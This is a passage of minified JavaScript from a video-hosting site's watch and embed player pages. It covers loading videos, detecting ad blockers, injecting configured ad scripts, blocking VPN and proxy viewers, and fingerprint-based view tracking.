failed',err);}})();"):""},H0=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const r=t.indexOf(">"),a=t.lastIndexOf("<\/script>");return r===-1||a===-1||a<=r?t:t.slice(r+1,a)},N0=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!e.directLink)return;const n=X0(e);if(!n)return;const r=[],a=document.createElement("script");a.type="text/javascript",a.text=H0(U0),t.appendChild(a),r.push(a);const c=document.createElement("script");return c.type="text/javascript",c.text=n,t.appendChild(c),r.push(c),()=>{r.forEach(o=>{o.parentNode&&o.parentNode.removeChild(o)})}},sr=(e,t)=>{u.useEffect(()=>{if(!t||!e)return;const n=N0(e);return()=>{n&&n()}},[t,e==null?void 0:e.directLink,e==null?void 0:e.popSlots,e==null?void 0:e.delaySeconds,e==null?void 0:e.capping,e==null?void 0:e.cappingMinutes])},F0=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),Zt=({message:e})=>{const{className:t,styles:n}=u.useMemo(()=>{const r=F0()||"notice",a="adblock-notice-".concat(r),c="\n      .".concat(a," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(a,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(a,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(a,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(a,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:a,styles:c}},[]);return s.jsxs(s.Fragment,{children:[s.jsx("style",{children:n}),s.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:s.jsxs("div",{className:"".concat(t,"__inner"),children:[s.jsxs("div",{className:"".concat(t,"__badge"),children:[s.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),s.jsx("span",{children:"Ad blocker detected"})]}),s.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),s.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},V0=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid poster override supplied, ignoring",{primaryError:n,secondaryError:r}),null}}},ir=e=>{if(!e||e==="?")return null;try{const n=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return n?V0(n):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},I0=3e4,Ut=5e3,Z0=2e4,Un=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid share URL supplied, disabling share payload",{error:n,secondaryError:r}),null}}},Jt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const n=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(n).origin}catch(r){return console.warn("Invalid share origin supplied, skipping candidate",{error:r,value:e}),null}},O0=(e,t)=>{var a,c,o;const n=Jt((a=t==null?void 0:t.embedFrameUrl)!=null?a:null);if(n)return n;const r=Jt((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return r||(typeof window<"u"&&((o=window.location)!=null&&o.origin)?Jt(window.location.origin):null)},D0=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),lo=()=>{var Re,_e,Pe,Oe,$e,et;const{code:e}=Ot(),t=Xn(),{user:n}=Dt(),{lastCall:r}=Hn(),[a,c]=u.useState(null),[o,i]=u.useState(null),[f,x]=u.useState(null),[m,l]=u.useState(!1),[K,g]=u.useState(null),[E,M]=u.useState(!1),[k,Z]=u.useState("idle"),ee=u.useRef(null),F=u.useRef(null),U=u.useRef(null),I=u.useRef(null),Y=u.useRef(!1),q=u.useMemo(()=>ir(t.search),[t.search]),D=q!=null?q:a==null?void 0:a.posterUrl,ae=u.useCallback(j=>{if(typeof window>"u"){ee.current=null;return}ee.current={...j,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Q,loading:L,hasRequest:T}=er(t.search),W=u.useRef(!1),R=u.useMemo(()=>{var j;return _t((j=K==null?void 0:K.message)!=null?j:null)},[K]),V=!!(o!=null&&o.forceAdblockDisabled),{detected:z,triggerCheck:J}=en(),te=V&&z,$=!m&&(K==null?void 0:K.status)===404;cr($?404:void 0);const _=u.useMemo(()=>Qt(a==null?void 0:a.title),[a==null?void 0:a.title]);Tt({title:_,noIndex:!0,noFollow:!0}),u.useEffect(()=>{V&&J()},[V,J]),u.useEffect(()=>{if(!e)return;let j=!1;return l(!0),g(null),Promise.all([Rt(e),Ne(e),lt(e)]).then(([C,fe,se])=>{j||(W.current=!0,c(C),i(fe),x(se))}).catch(C=>{j||(W.current=!1,g(xt(C,"Unable to load video.")))}).finally(()=>{j||l(!1)}),()=>{j=!0}},[e]);const d=!!(e&&((Re=o==null?void 0:o.processing)!=null&&Re.locked));u.useEffect(()=>{if(!e||!d)return;let j=!1,C;const fe=()=>{Promise.all([Ne(e),lt(e)]).then(([se,Le])=>{var P;j||(W.current=!0,i(se),x(Le),g(null),(P=se.processing)!=null&&P.locked?C=setTimeout(fe,Ut):C=void 0)}).catch(se=>{j||(W.current||g(xt(se,"Unable to load video.")),C=setTimeout(fe,Ut))})};return C=setTimeout(fe,Ut),()=>{j=!0,C&&clearTimeout(C)}},[e,d]);const b=u.useMemo(()=>{var C;const j=(C=f==null?void 0:f.tracks)!=null?C:[];return Q.length?[...j,...Q]:j},[f,Q]),h=T&&L,p=(_e=f==null?void 0:f.sources)!=null?_e:[],w=te?[]:p,y=o==null?void 0:o.processing,X=!!(y!=null&&y.locked),H=!!(o!=null&&o.downloadButton),N=!!(o!=null&&o.adsSuppressed),oe=o==null?void 0:o.customAds,xe=!!(o!=null&&o.customAdsAllowed),ne=!!(oe&&o&&o.adsMode==="1"&&(!N||xe));sr(oe,ne);const ce=o&&!N?ar(o.adsMode):"",O=!!(o&&!N&&ce.length>0),ve=u.useMemo(()=>{var fe,se,Le;if(!o||o.adsSuppressed||o.adsMode!=="1")return null;const j=(se=(fe=o.vast)==null?void 0:fe.tag)==null?void 0:se.trim();if(!j)return null;const C=(Le=o.vast)==null?void 0:Le.skipAfterSeconds;return C&&C>0?{tag:j,skipAfterSeconds:C}:{tag:j}},[o]),be=u.useMemo(()=>{if(!o)return[];const j=[];return o.vpnAccessDisabled&&j.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),o.residentialProxyAccessDisabled&&j.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),j},[o]),ge=u.useMemo(()=>{const j=[...be];return V&&z&&j.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),j},[be,V,z]),de=(Pe=a==null?void 0:a.title)!=null?Pe:"",re=a!=null&&a.createdAt?new Date(a.createdAt).toLocaleString():"",he=(Oe=a==null?void 0:a.description)!=null?Oe:"",ye=u.useMemo(()=>he?he.split(/\r?\n/).filter(j=>j.trim().length>0):[],[he]),Be=u.useMemo(()=>{var Le;if(!(o!=null&&o.shareButton)||!(a!=null&&a.code)||typeof window>"u")return null;const j=O0(o,a);if(!j)return null;const C=Un(new URL("/d/".concat(encodeURIComponent(a.code)),j).toString()),fe=Un(((Le=a.embedFrameUrl)!=null?Le:"".concat(j,"/e/").concat(encodeURIComponent(a.code))).trim());if(!fe||!C)return null;const se=encodeURIComponent('<iframe src="'.concat(D0(fe),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:C,embedCode:se}},[a,o]),le=u.useCallback(()=>{U.current&&(clearInterval(U.current),U.current=null)},[]),Ke=u.useCallback(async()=>{if(!e||!(a!=null&&a.id)||Y.current||k!=="playing")return;const j=F.current;if(!j)return;let C=I.current;if(!C)try{C=await We(),I.current=C}catch(se){console.warn("Fingerprint attestation unavailable for heartbeat",se)}const fe=C?{token:C.token,viewer_id:C.viewerId,device_id:C.deviceId,confidence:C.confidence}:void 0;Rn(e,{fileId:a.id,userId:n==null?void 0:n.id,sessionId:C==null?void 0:C.viewerId,playbackState:k,positionSeconds:j.positionSeconds,durationSeconds:j.durationSeconds,bitrateKbps:j.bitrateKbps,fingerprint:fe}).catch(se=>{console.warn("Unable to record playback heartbeat",se)})},[e,a==null?void 0:a.id,k,n==null?void 0:n.id]),je=u.useCallback(()=>{U.current||Y.current||k!=="playing"||!F.current||(Ke(),U.current=setInterval(Ke,Z0))},[k,Ke]);u.useEffect(()=>()=>le(),[le]),u.useEffect(()=>{if(typeof document>"u")return;const j=()=>{const C=document.visibilityState==="hidden";if(Y.current=C,C){le();return}k==="playing"&&je()};return document.addEventListener("visibilitychange",j),()=>{document.removeEventListener("visibilitychange",j)}},[k,je,le]);const qe=u.useCallback(j=>{if(Z(j),j!=="playing"){le();return}Y.current||je()},[je,le]),pt=u.useCallback(j=>{F.current=j,k==="playing"&&!U.current&&!Y.current&&je()},[k,je]);u.useEffect(()=>{M(!1),Z("idle"),F.current=null,le()},[e,le]);const ht=u.useCallback(()=>{if(!e||!o||E)return;if(te){J();return}M(!0);const j=$t(),C=typeof window<"u"?window.innerWidth:void 0,fe=typeof window<"u"?window.innerHeight:void 0;let se=0,Le=0;const P=ee.current,tt=Date.now();P&&tt-P.timestamp<=I0&&P.width>0&&P.height>0&&P.windowWidth>0&&P.windowHeight>0&&P.clientX>=0&&P.clientY>=0&&P.clientX<=P.windowWidth&&P.clientY<=P.windowHeight&&P.clientX>=P.left&&P.clientX<=P.left+P.width&&P.clientY>=P.top&&P.clientY<=P.top+P.height&&(se=Math.max(0,Math.round(P.clientX-P.left)),Le=Math.max(0,Math.round(P.clientY-P.top)));const nt={embed:!1,adBlock:z,premium:!!o.adsSuppressed,download:!1,width:C,height:fe,device:j.deviceLabel,browser:j.browserLabel,gpuVendor:j.gpuVendor,gpuRenderer:j.gpuRenderer,cpuCores:j.cpuCores,cursorX:se,cursorY:Le};We().then(ze=>{I.current=ze;const rt={token:ze.token,viewer_id:ze.viewerId,device_id:ze.deviceId,confidence:ze.confidence};Fe(e,{...nt,fingerprint:rt}).catch(()=>{})}).catch(ze=>{console.warn("Fingerprint attestation failed",ze),Fe(e,nt).catch(()=>{})})},[e,o,E,te,z,J]),ke=j=>s.jsx(Nn,{user:n,lastCall:r,showToasts:!0,children:s.jsx("div",{className:"video-page video-page--watch",children:j})});if(!e)return ke(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const vt=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!m&&K)return K.status===404?ke(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(Qn,{})})):vt?ke(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(ft,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(R==null?void 0:R.reason)==="geo"?ke(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(ft,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ke(R?s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(Gt,{reason:R.reason,context:"watch",message:R.message})})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Ye=de?"Preparing “".concat(de,"”"):"Preparing video",Ze="/download/".concat(encodeURIComponent(e));return ke(s.jsxs(s.Fragment,{children:[s.jsxs("div",{className:"video-page__player",children:[(de||re)&&s.jsxs("div",{className:"video-watch-page__meta",children:[s.jsx("h1",{className:"video-page__title video-watch-page__title",children:de}),re&&s.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",re]})]}),s.jsx("div",{className:"video-page__player-frame".concat(X?" video-page__player-frame--locked":""),children:X&&y?s.jsx(He,{processing:y,title:Ye,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):te?s.jsx(Zt,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):p.length>0?s.jsx(Dn,{sources:w,tracks:b,posterUrl:D,onPlay:ht,onPlaybackStateChange:qe,onPlaybackMetrics:pt,onPointerActivity:ae,skipIntro:($e=f==null?void 0:f.skipIntro)!=null?$e:null,subtitlePreferences:o==null?void 0:o.subtitle,audioAutoplay:o==null?void 0:o.audioAutoplay,defaultAudioLanguage:o==null?void 0:o.defaultAudioLanguage,watermark:(et=o==null?void 0:o.watermark)!=null?et:null,downloadButton:o!=null&&o.downloadButton?{url:Ze}:null,notices:ge.length>0?ge:void 0,loading:m,subtitlesLoading:h,share:Be,advertising:ve?{vast:ve}:null,themeColor:o==null?void 0:o.playerThemeColor},te?"blocked-player":"active-player"):s.jsx(Q0,{code:e,title:de})})]}),N&&s.jsx("div",{className:"video-page__notice",role:"status",children:"Ads are hidden while you watch your own video. Viewers will still see them based on their settings."}),O&&s.jsx(Yt,{code:ce}),H&&s.jsx("div",{className:"video-watch-page__actions",children:s.jsx(qn,{to:Ze,className:"btn btn-success button-pill",children:"Download video"})}),ye.length>0&&s.jsx("div",{className:"video-page__details",children:s.jsx("div",{className:"video-page__description",children:ye.map((j,C)=>s.jsx("p",{children:j},C))})})]}))},Q0=({code:e,title:t})=>s.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&s.jsx("div",{className:"video-page__placeholder-title",children:t}),s.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),T0=3e4,Mt=5e3,W0=2e4,Jn="moonwalk-embed-context",Mn="moonwalk-embed-context-request",En=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid share URL supplied, disabling share payload",{error:n,secondaryError:r}),null}}},Et=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const n=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(n).origin}catch(r){return console.warn("Invalid share origin supplied, skipping candidate",{error:r,value:e}),null}},G0=(e,t)=>{var a,c,o;const n=Et((a=t==null?void 0:t.embedFrameUrl)!=null?a:null);if(n)return n;const r=Et((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return r||(typeof window<"u"&&((o=window.location)!=null&&o.origin)?Et(window.location.origin):null)},Y0=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),An=e=>{var r,a;const t=typeof e=="string"?e.trim():"";if(!t)return"";const n=(a=(r=t.split(",")[0])==null?void 0:r.trim())!=null?a:"";if(!n)return"";try{return new URL(n).hostname.replace(/^www\./i,"").toLowerCase()}catch(c){try{return new URL(n.includes("://")?n:"https://".concat(n)).hostname.replace(/^www\./i,"").toLowerCase()}catch(o){return n.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},At=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},R0=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const n=f=>{var x;if(!f)return"";try{const m=(x=f.document)==null?void 0:x.referrer;return typeof m=="string"?m.trim():""}catch(m){return""}},r=f=>{var x;if(!f)return"";try{const m=(x=f.location)==null?void 0:x.href;return typeof m=="string"?m.trim():""}catch(m){return""}};let a=n(window),c=r(window),o=!!c,i=window;if(t)try{for(let f=0;f<10&&!(!i||i===i.parent);f+=1){i=i.parent;const x=n(i),m=r(i);if(!a&&x&&(a=x),!o&&m&&(c=m,o=!0),a&&o)break}}catch(f){}if(!a)try{const f=window.location.ancestorOrigins,m=(f?Array.from(f):[]).find(l=>typeof l=="string"&&l.trim());if(m){const l=m.trim().replace(/\/?$/,"/");a=l,!o&&!c&&(c=l,o=!0)}}catch(f){}return{referrer:a,frameUrl:c}},_0=(e,t)=>{if(!e||typeof e!="object")return null;const n=e,r=typeof n.code=="string"?n.code.trim():"";if(!r||r!==t)return null;const a=typeof n.id=="number"?n.id:Number(n.id);if(!Number.isFinite(a))return null;const c=typeof n.title=="string"?n.title:"",o=typeof n.posterUrl=="string"?n.posterUrl:"",i=typeof n.description=="string"?n.description:"",f=typeof n.createdAt=="string"?n.createdAt:"",x=n.ownerPrivate,m=typeof x=="boolean"?x:typeof x=="number"?x!==0:!!x,l=typeof n.embedFrameUrl=="string"?n.embedFrameUrl.trim():void 0;return{id:a,code:r,title:c,posterUrl:o,description:i,createdAt:f,ownerPrivate:m,embedFrameUrl:l||void 0}},Bn=({title:e,message:t})=>s.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-embed-page__error-body",children:[s.jsx("p",{className:"video-embed-page__error-title",children:e}),s.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$0=()=>s.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsx("div",{className:"video-embed-page__error-body",children:s.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),uo=()=>{var ze,rt,nn,rn;const{code:e}=Ot(),t=Xn(),{user:n}=Dt(),[r,a]=u.useState(""),[c,o]=u.useState(""),[i,f]=u.useState(""),[x,m]=u.useState(null),[l,K]=u.useState(null),[g,E]=u.useState(null),[M,k]=u.useState(!1),[Z,ee]=u.useState(!1),[F,U]=u.useState(null),[I,Y]=u.useState(!1),[q,D]=u.useState("idle"),[ae,Q]=u.useState(!1),L=u.useRef(null),T=u.useRef(null),W=u.useRef(null),R=u.useRef(!1),V=u.useRef(null),z=u.useMemo(()=>ir(t.search),[t.search]),J=z!=null?z:x==null?void 0:x.posterUrl,te=u.useCallback(v=>{if(typeof window>"u"){L.current=null;return}L.current={...v,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:$,loading:_,hasRequest:d}=er(t.search),b=u.useRef(!1),h=u.useMemo(()=>{var v;return _t((v=F==null?void 0:F.message)!=null?v:null)},[F]),p=u.useMemo(()=>h?h.reason==="embed-domain"?h.message?h.message:r?"Embedding from ".concat(r," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":h.message:null,[h,r]),w=!!(l!=null&&l.forceAdblockDisabled),{detected:y,triggerCheck:X}=en(),H=w&&y,N=l==null?void 0:l.processing,oe=!!(N!=null&&N.locked),xe=u.useMemo(()=>{var S;return((S=x==null?void 0:x.embedFrameUrl)!=null?S:"").trim()},[x]),[ne,ce]=u.useState(!1),O=u.useMemo(()=>{const v={};return r&&(v.embedParentHost=r),c&&(v.embedParentReferrer=c),i&&(v.embedParentFrame=i),Object.keys(v).length>0?v:void 0},[r,c,i]),ve=u.useMemo(()=>{if(!xe)return"";try{const v=new URL(xe);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((B,G)=>{v.searchParams.append(G,B)}),v.toString()}catch(v){const S=typeof t.search=="string"?t.search.trim():"",B=[];if(S&&S!=="?"&&B.push(S.startsWith("?")?S.slice(1):S),!B.length)return xe;const G=xe.includes("?")?"&":"?";return"".concat(xe).concat(G).concat(B.join("&"))}},[xe,t.search]),be=u.useMemo(()=>br(t.pathname),[t.pathname]),ge=!!(ve&&!be),de=u.useRef(null);u.useEffect(()=>{if(ce(!1),be){a(""),o(""),f("");return}if(typeof document>"u"){a(""),o(""),f(""),ce(!0);return}try{const{referrer:v,frameUrl:S}=R0({allowParentTraversal:!1});a(An(v)),o(v),f(S),ce(!0)}catch(v){console.warn("Failed to resolve embed parent context",v),a(""),o(""),f(""),ce(!0)}},[be,t.pathname,t.search,t.hash]),u.useEffect(()=>{var S;if(!be||typeof window>"u")return;const v=B=>{if(B.source!==window.parent)return;const G=B.data;if(!G||typeof G!="object")return;const ie=G;if(ie.type!==Jn)return;const A=typeof ie.host=="string"?ie.host.trim():"",Ee=typeof ie.referrer=="string"?ie.referrer.trim():"",Ae=An(A||Ee),Se=typeof ie.parentFrame=="string"?ie.parentFrame.trim():"",me=typeof e=="string"?e:"",we=_0(ie.details,me);a(Ae),o(Ee),f(Se),we&&(m(we),Q(!0),k(!1),U(null)),ce(!0)};window.addEventListener("message",v);try{(S=window.parent)==null||S.postMessage({type:Mn},"*")}catch(B){}return()=>{window.removeEventListener("message",v)}},[be]),u.useEffect(()=>{var Se;if(!ge)return;const v=de.current;if(!v)return;let S="*";try{S=new URL(ve).origin}catch(me){}const B=me=>{if(typeof me!="string")return;const we=me.trim();if(!(!we||we==="null"))return we},G=me=>{const we=B(me);we&&(S=we)},ie=x?{id:x.id,code:x.code,title:x.title,posterUrl:J!=null?J:"",description:x.description,createdAt:x.createdAt,ownerPrivate:x.ownerPrivate,embedFrameUrl:(Se=x.embedFrameUrl)!=null?Se:void 0}:void 0,A=me=>{var cn,sn;if(!v.contentWindow)return;const we=i||(typeof window<"u"?window.location.href:""),an={type:Jn,host:r,referrer:c,parentFrame:we?we.trim():"",details:ie},Xe=dr=>{var dn;try{return(dn=v.contentWindow)==null||dn.postMessage(an,dr),!0}catch(co){return!1}},on=(sn=(cn=B(me))!=null?cn:B(S))!=null?sn:"*";!Xe(on)&&on!=="*"&&(S="*",Xe("*"))},Ee=me=>{if(me.source!==v.contentWindow)return;const we=me.data;if(!we||typeof we!="object"||we.type!==Mn)return;const Xe=B(me.origin);Xe&&G(Xe),A(Xe)},Ae=()=>A();return window.addEventListener("message",Ee),v.addEventListener("load",Ae),A(),()=>{window.removeEventListener("message",Ee),v.removeEventListener("load",Ae)}},[ge,ve,r,c,i,x,J]),u.useEffect(()=>{w&&X()},[w,X]),u.useEffect(()=>{if(typeof document>"u")return;const v="video-embed-mode",{body:S,documentElement:B}=document;return S.classList.add(v),B.classList.add(v),()=>{S.classList.remove(v),B.classList.remove(v)}},[]),u.useEffect(()=>{if(!e||!ne||ae)return;let v=!1;return k(!0),U(null),m(null),K(null),E(null),ee(!1),b.current=!1,Rt(e,"embed",O).then(S=>{v||m(S)}).catch(S=>{v||U(At(S))}).finally(()=>{v||k(!1)}),()=>{v=!0}},[e,ne,O,ae]),u.useEffect(()=>{Y(!1)},[e]),u.useEffect(()=>{Q(!1)},[e]);const re=u.useCallback(()=>{W.current&&(clearInterval(W.current),W.current=null)},[]),he=u.useCallback(async()=>{if(!e||!(x!=null&&x.id)||R.current||q!=="playing")return;const v=T.current;if(!v)return;let S=V.current;if(!S)try{S=await We(),V.current=S}catch(G){console.warn("Fingerprint attestation unavailable for heartbeat",G)}const B=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;Rn(e,{fileId:x.id,userId:n==null?void 0:n.id,sessionId:S==null?void 0:S.viewerId,playbackState:q,positionSeconds:v.positionSeconds,durationSeconds:v.durationSeconds,bitrateKbps:v.bitrateKbps,fingerprint:B},"embed").catch(G=>{console.warn("Unable to record playback heartbeat",G)})},[e,x==null?void 0:x.id,q,n==null?void 0:n.id]),ye=u.useCallback(()=>{W.current||R.current||q!=="playing"||!T.current||(he(),W.current=setInterval(he,W0))},[q,he]);u.useEffect(()=>()=>re(),[re]),u.useEffect(()=>{if(typeof document>"u")return;const v=()=>{const S=document.visibilityState==="hidden";if(R.current=S,S){re();return}q==="playing"&&ye()};return document.addEventListener("visibilitychange",v),()=>{document.removeEventListener("visibilitychange",v)}},[q,ye,re]),u.useEffect(()=>{D("idle"),T.current=null,re()},[e,re]);const Be=u.useMemo(()=>{var S;return!e||!x?!1:be?!0:((S=x.embedFrameUrl)!=null?S:"").trim().length===0},[e,x,be]);u.useEffect(()=>{if(!e||!Be)return;let v=!1;return ee(!0),U(null),Promise.all([Ne(e,"embed",O),lt(e,"embed",O)]).then(([S,B])=>{v||(b.current=!0,K(S),E(B),U(null))}).catch(S=>{v||b.current||U(At(S))}).finally(()=>{v||ee(!1)}),()=>{v=!0}},[e,O,Be]);const le=!!(e&&oe),Ke=M||Z,je=!Ke&&(F==null?void 0:F.status)===404;cr(je?404:void 0);const qe=u.useMemo(()=>Qt(x==null?void 0:x.title),[x==null?void 0:x.title]);Tt({title:qe,noIndex:!0,noFollow:!0}),u.useEffect(()=>{if(!e||!le)return;let v=!1,S;const B=()=>{Promise.all([Ne(e,"embed",O),lt(e,"embed",O)]).then(([G,ie])=>{var A;v||(b.current=!0,K(G),E(ie),U(null),(A=G.processing)!=null&&A.locked?S=setTimeout(B,Mt):S=void 0)}).catch(G=>{v||(b.current||U(At(G)),S=setTimeout(B,Mt))})};return S=setTimeout(B,Mt),()=>{v=!0,S&&clearTimeout(S)}},[e,O,le]);const pt=u.useMemo(()=>{var S;const v=(S=g==null?void 0:g.tracks)!=null?S:[];return $.length?[...v,...$]:v},[g,$]),ht=d&&_,ke=(ze=g==null?void 0:g.sources)!=null?ze:[],vt=H?[]:ke,Ye=u.useMemo(()=>{if(!l)return[];const v=[];return l.vpnAccessDisabled&&v.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),l.residentialProxyAccessDisabled&&v.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),v},[l]),Ze=u.useMemo(()=>{const v=[...Ye];return H&&v.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),v},[Ye,H]),tn=u.useCallback(v=>{if(D(v),v!=="playing"){re();return}R.current||ye()},[ye,re]),Re=u.useCallback(v=>{T.current=v,q==="playing"&&!W.current&&!R.current&&ye()},[q,ye]),_e=u.useCallback(()=>{if(!e||!l||I)return;if(H){X();return}Y(!0);const v=$t(),S=typeof window<"u"?window.innerWidth:void 0,B=typeof window<"u"?window.innerHeight:void 0;let G=0,ie=0;const A=L.current,Ee=Date.now();A&&Ee-A.timestamp<=T0&&A.width>0&&A.height>0&&A.windowWidth>0&&A.windowHeight>0&&A.clientX>=0&&A.clientY>=0&&A.clientX<=A.windowWidth&&A.clientY<=A.windowHeight&&A.clientX>=A.left&&A.clientX<=A.left+A.width&&A.clientY>=A.top&&A.clientY<=A.top+A.height&&(G=Math.max(0,Math.round(A.clientX-A.left)),ie=Math.max(0,Math.round(A.clientY-A.top)));const Ae={embed:!0,adBlock:y,premium:!!l.adsSuppressed,download:!1,width:S,height:B,device:v.deviceLabel,browser:v.browserLabel,gpuVendor:v.gpuVendor,gpuRenderer:v.gpuRenderer,cpuCores:v.cpuCores,cursorX:G,cursorY:ie};We().then(Se=>{V.current=Se;const me={token:Se.token,viewer_id:Se.viewerId,device_id:Se.deviceId,confidence:Se.confidence};Fe(e,{...Ae,fingerprint:me},"embed",O).catch(()=>{})}).catch(Se=>{console.warn("Fingerprint attestation failed",Se),Fe(e,Ae,"embed",O).catch(()=>{})})},[e,l,I,H,y,X,O]),Pe=!!(l!=null&&l.adsSuppressed),Oe=l==null?void 0:l.customAds,$e=!!(l!=null&&l.customAdsAllowed),et=!!(Oe&&l&&l.adsMode==="1"&&(!Pe||$e));sr(Oe,et);const j=u.useMemo(()=>{var B,G,ie;if(!l||l.adsSuppressed||l.adsMode!=="1")return null;const v=(G=(B=l.vast)==null?void 